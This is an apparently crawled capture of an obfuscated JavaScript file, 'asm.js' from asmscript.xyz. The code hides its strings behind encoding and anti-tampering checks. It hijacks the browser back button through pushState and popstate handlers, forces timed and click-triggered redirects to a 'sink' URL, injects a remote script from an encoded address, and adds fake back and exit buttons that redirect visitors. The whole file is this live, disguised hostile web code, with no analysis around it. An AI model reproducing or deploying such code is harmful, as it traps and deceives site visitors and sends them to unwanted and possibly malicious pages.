

--- FILE ---
content_type: application/javascript
request_url: https://asmscript.xyz/asm.js?_=1766680646469
body_size: 3199
content:
var k=['zxHLyW','[base64]','C2nYAxb0','yNv0Dg9U','y2XPy2S','yxbWzw5Kq2HPBgq','DgrZswq9','nti5otqZzvbXA3Pl','x2jSyw5R','C2vHCMnO','r29Vz2XLieLUyW','w1W/jL0','y2XHC3m','CMvWBgfJzq','Cg9WC3rHDgu','yMfJAW','ody1ode5rK5IzK1x','Dg91y2HLBMq','m0rWwNbLDa','ndi3ntaXr3fWq0Dp','lY9HC21Zy3jPChqUEhL6l3b3ywj1DhrVBI5JC3m','C3jJ','DgvZDa','Ahr0Chm6lY9WDc14yI54ExOVAw50zwDYyxrPB24UANm/','DgLTzw91Da','yxnTzg1W','DMvUzg9Y','BM9VCgvUzxi','y3jLyxrLrwXLBwvUDa','AgvHza','nJi0mdbkwfzZuxu','yMvMB3jLDw5SB2fK','CMv0DxjUic8IicSGDgHPCYaRiciV','CMvTB3zLrxzLBNrmAxn0zw5LCG','AgLZDg9YEq','yNv0Dg9UtMfTzq','DhLWzq','C3r5BgvZAgvLDa','BgLUAW','C2vSzwn0B3i','yM9KEq','z2v0rwXLBwvUDej5swq','mKvUq1HIsa','psHBxIyJxsOP','mtiZnJqWnvjMCuPHua','mtq3mZK4rNjcsufy','BMf2AwDHDg9Y','ChDHlwj0BNmTy29UDgfPBMvY','CMvS','AhjLzG','Bg9JyxrPB24','ChjLDMvUDerLzMf1Bhq','Aw5Uzxjive1m','C2v0qxr0CMLIDxrL','C2LUAW','y29UC3rYDwn0B3i','A2v5zg93BG','mtm3nZaWoxfQrvLkwG','[base64]','ywrKrxzLBNrmAxn0zw5LCG','ChDHlwv4AxqTyNrU','ChDHlwjHy2STyNrU','Dgv4Dc9JC3m','Aw5JBhvKzxm','Bw91C2v1Ca'];function l(a,b){a=a-0x9b;var c=k[a];if(l['ohvIaf']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var m=0x0,n,o,p=0x0;o=h['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?j+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=i['indexOf'](o);}return j;};l['TPLYDO']=function(h){var j=d(h);var m=[];for(var n=0x0,o=j['length'];n<o;n++){m+='%'+('00'+j['charCodeAt'](n)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);},l['zRhYIO']={},l['ohvIaf']=!![];}var e=k[0x0],f=a+e,g=l['zRhYIO'][f];if(g===undefined){var h=function(i){this['XyjLKW']=i,this['wFkfhK']=[0x1,0x0,0x0],this['mjNpCU']=function(){return'newState';},this['NEZwBa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KOSWUn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['LBzHAJ']=function(){var i=new RegExp(this['NEZwBa']+this['KOSWUn']),j=i['test'](this['mjNpCU']['toString']())?--this['wFkfhK'][0x1]:--this['wFkfhK'][0x0];return this['zdplIp'](j);},h['prototype']['zdplIp']=function(i){if(!Boolean(~i))return i;return this['xKrUQl'](this['XyjLKW']);},h['prototype']['xKrUQl']=function(j){for(var m=0x0,n=this['wFkfhK']['length'];m<n;m++){this['wFkfhK']['push'](Math['round'](Math['random']())),n=this['wFkfhK']['length'];}return j(this['wFkfhK'][0x0]);},new h(l)['LBzHAJ'](),c=l['TPLYDO'](c),l['zRhYIO'][f]=c;}else c=g;return c;}(function(a,b){var Z=l;while(!![]){try{var c=parseInt(Z(0xd5))+parseInt(Z(0xcc))*-parseInt(Z(0xae))+-parseInt(Z(0xb1))+parseInt(Z(0xb0))+-parseInt(Z(0xd7))*-parseInt(Z(0xd8))+parseInt(Z(0xa2))+-parseInt(Z(0xbd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(k,0xd2a72),!function(){var a1=l,q=function(){var S=!![];return function(T,U){var V=S?function(){if(U){var W=U['apply'](T,arguments);return U=null,W;}}:function(){};return S=![],V;};}(),x=q(this,function(){var S=function(){var a0=l,T=S[a0(0xbb)](a0(0xa4))()[a0(0xbb)]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!T[a0(0xdb)](x);};return S();});x();'use strict';var y=a1(0xa3),z=a1(0xd3),A=[a1(0xc4),a1(0xd6),a1(0xbc)],B=function(S){var a8=a1,T=!0x1;function U(X){var a2=l;X[a2(0xb7)](),setTimeout(function(){var a3=a2;window[a3(0xb6)]=S['sink'];},0x0),setTimeout(function(){var a4=a2;window[a4(0xa5)](y,U,!0x1);},0x64);}function V(X){var a5=l;X[a5(0xb7)](),setTimeout(function(){var a6=a5;window[a6(0xb6)]=S[a6(0xba)];},0x0),window[a5(0xa5)](z,V,!0x1);}function W(){var a7=l;window[a7(0xa5)](y,U,!0x1),T||(T=!0x0,window['addEventListener'](z,V,!0x1),window[a7(0xa6)]['pushState'](null,null,window[a7(0xb6)]));}window[a8(0xb2)][a8(0x9e)]['includes'](a8(0xcf))?(window[a8(0xbf)](y,U,!0x1),A['forEach'](function(X){var a9=a8;document[a9(0xac)][a9(0xbf)](X,W);})):W();},C=function(S){var aa=a1;return!!S[aa(0xba)]&&!!window['history']&&S[aa(0xba)][aa(0xc3)](aa(0xcb));},D=function(S){var ab=a1,T=document['getElementById'](S[ab(0xab)]);T[ab(0xb9)]('target',ab(0xcd)),T[ab(0xb9)](ab(0xb4),ab(0x9f)),T[ab(0xbf)](ab(0xc9),function(){setTimeout(function(){var ac=l;window[ac(0xb6)]=S['sink'];},0x3e8);},!0x1);},E=function(S){var ad=a1;return!!S[ad(0xba)]&&!!S[ad(0xab)]&&S[ad(0xba)][ad(0xc3)](ad(0xcb))&&!!document[ad(0xad)](S['selector']);};function F(S,T){var ae=a1,U=S[ae(0xd2)](/[[]/,'\x5c[')[ae(0xd2)](/[\]]/,'\x5c]'),V=new RegExp(ae(0xd0)+U+ae(0xaf))[ae(0xc5)](T);return null===V?'':decodeURIComponent(V[0x1]['replace'](/\+/g,'\x20'));}var G=function(S){var af=a1,T=document[af(0xa0)](af(0xc7)),U=S['qs'];if(S[af(0xba)]){var V=document[af(0xa0)]('a');V[af(0xb5)]=S[af(0xba)],U=V[af(0xce)][af(0xd2)]('?','');}var W=af(0x9b)+U,X=F('data2',W),Y=F(X[af(0xd2)](/[{}]/g,''),window[af(0xb6)][af(0xb5)]);T[af(0xda)]=W[af(0xd2)](X,Y),document[af(0xa1)][af(0xca)](T);},H=function(S){var ag=a1;return!!S[ag(0xba)]||!!S['qs'];},I=a1(0xd4),J='exit',K=a1(0xb3),L=function(S){var ah=a1,T=document[ah(0xa0)](ah(0xaa));T[ah(0xb4)]=ah(0xa9),T[ah(0xa8)]=ah(0xc2),T[ah(0xb5)]=ah(0xd9),document[ah(0xa1)][ah(0xca)](T);var U=function(){var ai=ah,W=document['getElementsByClassName'](K)[0x0];if(W)return W;var X=document[ai(0xa0)]('div');return X[ai(0xb9)](ai(0xd1),K),document[ai(0xac)][ai(0xca)](X),X;}(),V=document[ah(0xa0)](ah(0xc8));V[ah(0xb9)]('class',function(W){var aj=ah;switch(W){case I:return aj(0xc1);case J:default:return aj(0xc0);}}(S[ah(0xa7)])),V[ah(0xb8)]=function(W){var ak=ah;switch(W){case I:return ak(0xbe);case J:default:return ak(0xc6);}}(S[ah(0xa7)]),V[ah(0xbf)](ah(0xc9),function(){var al=ah;window[al(0xb6)]=S[al(0xba)];}),U[ah(0xca)](V);},M=function(S){var am=a1;return!!S['sink']&&S[am(0xba)][am(0xc3)](am(0xcb));},N=function(S){var an=a1,T=0x3e8*S[an(0x9c)];setTimeout(function(){var ao=an;window['location']=S[ao(0xba)];},T);},O=function(S){var ap=a1;return!!S[ap(0xba)]&&!!S[ap(0x9c)]&&S[ap(0xba)][ap(0xc3)](ap(0xcb));},P={'bo':function(S){C(S)&&B(S);},'so':function(S){E(S)&&D(S);},'wp':function(S){H(S)&&G(S);},'pwaback':function(S){M(S)&&L(S);},'pwaexit':function(S){M(S)&&L(S);},'tm':function(S){O(S)&&N(S);}},Q={'add':function(S){var T=S[0x1],U=S[0x2];T&&P[T]&&P[T](U);}},R=window[a1(0x9d)]&&window[a1(0x9d)]['q'];Array['isArray'](R)&&R['forEach'](function(S){var T=S[0x0];T&&Q[T](S);});}());
